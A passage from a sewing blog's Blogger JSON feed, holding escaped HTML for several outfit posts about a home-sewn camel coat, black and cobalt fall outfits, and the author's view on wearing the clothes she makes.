Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMisTYnHll7nCrvtq69wmDxfOwmEubQrlY8A20ZQIfFYGJy12HUFJ0YsOuKxAEoovt4BpT9u50zyaGQwBjI57RdwlB4KD7yt560MJteo3E5UG4g_4bA23FpHjumxhShg-1NgOcTw\/s72-c\/Photo+Nov+01,+10+46+55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s1600\/Jan+14-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s640\/Jan+14-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to get so much wear out of this coat because it's just that versatile. \u0026nbsp;And unlike a dress or a top, I can wear this everyday... well at least until it warms here! \u0026nbsp;Which is a great segue into today's discussion, a new addition to my \u003Cb\u003E\"Love the Clothes I Make\" \u003C\/b\u003Eseries. \u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s1600\/Jan+14-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s640\/Jan+14-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, my question to is: \u0026nbsp;What do you sew? \u0026nbsp;Is it for entertainment purposes only? \u0026nbsp;Are you a \"weekend seamstress\" that just enjoys sewing a cute piece or two for the satisfaction of just sewing? \u0026nbsp;Or are you in it to win it -- like those of us that are serious about wardrobe building and always ready to learn a new technique and add more skills to your sewing repertoire?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/806485023750977713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html","title":"What I'm Wearing | Camel + Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6257953510564218661"},"published":{"$t":"2013-09-09T10:00:00.002-05:00"},"updated":{"$t":"2021-08-30T07:55:14.919-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8865"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I'm Wearing: Easing into Fall with Black \u0026 Cobalt!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz6REEoVLyiGaukIHNa1bCu_u1SP7lUp0L258-LGeHmKQ29yxu37AThOyYjHeyKBO5lNDtiVeLzgZKmsMMiAdmczrpd1taCjOTpu9g9k3Mzpi6RMozxL0cSs6PWPTdyza04FJLFA\/s1600\/Sept+8-1_20130909072227406.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz6REEoVLyiGaukIHNa1bCu_u1SP7lUp0L258-LGeHmKQ29yxu37AThOyYjHeyKBO5lNDtiVeLzgZKmsMMiAdmczrpd1taCjOTpu9g9k3Mzpi6RMozxL0cSs6PWPTdyza04FJLFA\/s640\/Sept+8-1_20130909072227406.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHappy Monday! \u0026nbsp;I've been a little lazy about sharing with you guys what I wear daily. \u0026nbsp;Well, that is the days that I decide to surface from my sewing room and put on something other than a pair of athletic shorts and a tank. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUvCRubsbXrlFvZmZVAEuQ5B2deDrpL9J_c8fV_QrkTgq__ebq6xwASwlAJdK5rUnyeiroOja50jq-RE5U_MfbrqLx6fXtQzr43KwNDwMui_Ox_jR10-sUSmSoC3XuzLd8Puu_jg\/s1600\/Sept+8-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUvCRubsbXrlFvZmZVAEuQ5B2deDrpL9J_c8fV_QrkTgq__ebq6xwASwlAJdK5rUnyeiroOja50jq-RE5U_MfbrqLx6fXtQzr43KwNDwMui_Ox_jR10-sUSmSoC3XuzLd8Puu_jg\/s640\/Sept+8-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EAnd since school is back in session, my desire to get dressed rarely matches with family photographers' schedule. \u0026nbsp;I tend to run errands early in the day and by 4 pm, I'm back in my \"play clothes\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqm045e_pezadOeRUAF5LqCn66ZIVEw0Q9SRHgYj9eSHTD5QWvIHR9ge-hcfRkCDFaYSp-5X4sll1S6W-W5zPB9ZFKe2CBODXhyphenhyphen2EKS-ysYhqHoNMsKGBjZI9FoUqkouGK0nM7g\/s1600\/Sept+8-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqm045e_pezadOeRUAF5LqCn66ZIVEw0Q9SRHgYj9eSHTD5QWvIHR9ge-hcfRkCDFaYSp-5X4sll1S6W-W5zPB9ZFKe2CBODXhyphenhyphen2EKS-ysYhqHoNMsKGBjZI9FoUqkouGK0nM7g\/s640\/Sept+8-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo for yesterday, I wore this to hangout.\u0026nbsp; Even though the temps were pushing 90 degrees, I'm mentally willing fall to come. \u0026nbsp;And something about this September is drawing me to darker hues. \u0026nbsp;I can't even tell you how much black fabric I've purchased in the last couple of weeks. \u0026nbsp;I need to initiate a self-imposed moratorium!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQl094vcug7oO_Hrmv9dvEplASfBcvZr-XHRBsFvrRMrlNC-vhNnbHlCsnaBDFbdeGijVQBECLn27ViwiQ5JmB6NJHKRFhCapeeJOTYBPUN59lscnqmDAQi9hlKBYNJedTYXodw\/s1600\/Sept+8-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQl094vcug7oO_Hrmv9dvEplASfBcvZr-XHRBsFvrRMrlNC-vhNnbHlCsnaBDFbdeGijVQBECLn27ViwiQ5JmB6NJHKRFhCapeeJOTYBPUN59lscnqmDAQi9hlKBYNJedTYXodw\/s640\/Sept+8-5.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I'd also like to just touch on a topic that annoys me to no end. \u0026nbsp;It's about being questioned about where I would wear such a garment? \u0026nbsp;Because the questioner is \"unimaginative\" (their word) and their life doesn't include occasions to wear such things, so how could mine?! \u0026nbsp;(Here is the \u003Ci\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/08\/review-vogue-1305-end-of-summer-white.html\" target=\"_blank\"\u003Eoffending\/questionable garment\u003C\/a\u003E\u003C\/i\u003E.) They even went as far to say:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"font-family: \u0026quot;Source Sans Pro\u0026quot;, Arial, sans-serif; font-size: 16px; line-height: 16px; text-align: center;\"\u003E\u003Cb\u003EFun to sew, fun to have, sure, but wear it when….?\"\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPretty condescending, eh? \u0026nbsp;Look, here is the deal: \u0026nbsp;I recently wrote this post about \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/08\/i-love-clothes-i-make.html\" target=\"_blank\"\u003Eloving the things that I make\u003C\/a\u003E and all of the time and effort put into sewing a garment. \u0026nbsp;And remember this post about how a lot \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/05\/america-nation-of-slobs.html\" target=\"_blank\"\u003EAmerican women stopped giving a damn and stopped putting any effort into dressing\u003C\/a\u003E? \u0026nbsp;It sparked a lot of great discussion. \u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnd those of you reading that actually know me in real life or see me out and about locally, know that I'm pretty authentic. \u0026nbsp;I don't just sew pretty clothes, play dress up for a photoshoot and pack them away. \u0026nbsp;I wear what I make! \u0026nbsp;If I make it, I clearly have an occasion to wear something. \u0026nbsp;Now that we've settled that...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcH4IIIpjDXC42AwRJ1YeC3BjH8Czidk6F4Uc-x5H1SMb75hjjzSj1BVwfEcSsCq4_ud_gS1e5errszTHDzi_5tZ9KvCSXC1AuxG5eZnxPK-HsrFAoTHA4njh9N2IfG87Htwws7Q\/s1600\/Sept+8-3_20130909072026829.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcH4IIIpjDXC42AwRJ1YeC3BjH8Czidk6F4Uc-x5H1SMb75hjjzSj1BVwfEcSsCq4_ud_gS1e5errszTHDzi_5tZ9KvCSXC1AuxG5eZnxPK-HsrFAoTHA4njh9N2IfG87Htwws7Q\/s640\/Sept+8-3_20130909072026829.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u0026nbsp;Top (old); shorts - \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/07\/review-vogue-8865-vogue-8907-radiant-in.html\" target=\"_blank\"\u003EVogue 8865\u003C\/a\u003E; \u003Ca href=\"http:\/\/bit.ly\/199BsrP\" target=\"_blank\"\u003EAsos.com Gladiator Sandals\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cspan id=\"fullpost\"\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6257953510564218661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/09\/what-im-wearing-easing-into-fall-with.html#comment-form","title":"88 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6257953510564218661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6257953510564218661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/09\/what-im-wearing-easing-into-fall-with.html","title":"What I'm Wearing: Easing into Fall with Black \u0026 Cobalt!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz6REEoVLyiGaukIHNa1bCu_u1SP7lUp0L258-LGeHmKQ29yxu37AThOyYjHeyKBO5lNDtiVeLzgZKmsMMiAdmczrpd1taCjOTpu9g9k3Mzpi6RMozxL0cSs6PWPTdyza04FJLFA\/s72-c\/Sept+8-1_20130909072227406.jpg","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6777050532171802288"},"published":{"$t":"2013-08-22T12:00:00.001-05:00"},"updated":{"$t":"2014-01-15T11:50:42.808-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Butterick 5285"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Great White Shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1248"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"I Love the Clothes I Make!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRp3qFXtFq_n4LrKLrAQCB55Gyw6SXW7AnQxhHqukbN1tCe5yGkFI7bz95ZTu1ZsWcEc9K4JRT08pCMR0j0HxPqJxzt816jT8ZhsyQW5LcyRY-jlDmjeu4MdfyTXe6Eqe3TQR7Q\/s1600\/Aug+21-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRp3qFXtFq_n4LrKLrAQCB55Gyw6SXW7AnQxhHqukbN1tCe5yGkFI7bz95ZTu1ZsWcEc9K4JRT08pCMR0j0HxPqJxzt816jT8ZhsyQW5LcyRY-jlDmjeu4MdfyTXe6Eqe3TQR7Q\/s640\/Aug+21-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWe invest a lot of time, money, effort and even sometimes frustration into the garments that we make. \u0026nbsp;Are you loving what you sew? \u0026nbsp;If not, then why? \u0026nbsp;This subject has been on my mind because when the seasons change, I always take EVERYTHING out of my closet and do an inventory. \u0026nbsp;I check to see what needs to be donated, what is showing signs of wear and tear, and what I feel like I need for the upcoming season. \u0026nbsp;And upon doing this, I always discover different outfit combinations, like this one.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyDR_9InyiHWjMbW9_gkywsK93uMPBLWG1rJR55fae6gqZqnapDAUq5nlMIHs9juzED0C_iMAJxpajhvLR0geapUBQpyDVaQ1zYJgKvpvawhXOT78QfWLQpj99h3PqEfVZwaZK0A\/s1600\/Aug+21-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyDR_9InyiHWjMbW9_gkywsK93uMPBLWG1rJR55fae6gqZqnapDAUq5nlMIHs9juzED0C_iMAJxpajhvLR0geapUBQpyDVaQ1zYJgKvpvawhXOT78QfWLQpj99h3PqEfVZwaZK0A\/s640\/Aug+21-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm at a place in my style where I love what's going on in my closet. \u0026nbsp;When you can handpick everything from the pattern\/design concept down to the last button, it really is amazing when you think about. \u0026nbsp;You never have to settle for what someone else has selected and made available to you -- like RTW. \u0026nbsp;The possibilities are endless!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4kAqmR-rx4dFveBTxyMSG9TccCFjErIgh_Tt-jAxLhHzgqV74ypwH1Y_Ey2U_0z0AOLVAV37I3CLEhoVDj5MhwxNeRvBLanQvqi5VwMWMcSZh0JYWShCgWfotfGSsiCMaelM39A\/s1600\/Aug+21-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4kAqmR-rx4dFveBTxyMSG9TccCFjErIgh_Tt-jAxLhHzgqV74ypwH1Y_Ey2U_0z0AOLVAV37I3CLEhoVDj5MhwxNeRvBLanQvqi5VwMWMcSZh0JYWShCgWfotfGSsiCMaelM39A\/s640\/Aug+21-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm probably more of a fan of separates than I am of dresses. \u0026nbsp;With separates, you have endless mixing and matching. \u0026nbsp;They can be paired with different pieces and you always have a completely different look. \u0026nbsp;And you'll always have something to wear!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2uRiM91v19C_p2SriiV-zeopKre1zUcpsk3erynFvYeDHtTRwLUd5vMwXiX0iJtiKdKL1BBMKfJMkqOwwHkBmJ1ngWubMOOc7TIjbRRK-w2yzbMXzFaQpX-_S1ovz6sidcuTYyw\/s1600\/Aug+21-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" 